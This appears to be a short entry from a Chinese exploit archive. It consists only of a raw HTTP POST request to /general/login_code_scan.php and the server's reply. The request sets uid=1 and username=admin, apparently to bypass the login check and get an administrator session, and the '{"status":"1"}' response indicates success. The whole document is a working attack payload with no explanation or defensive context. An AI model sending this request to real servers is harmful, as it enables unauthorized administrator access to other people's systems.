 POST /general/login_code_scan.php HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
codeuid={EED2B9FE-F865-DCF1-0E8D-3326AE163F6D}&source=pc&uid=1&type=confirm&username=a
dmin
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Apr 2020 16:34:36 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 20
{"status":"1"}
'零组资料文库'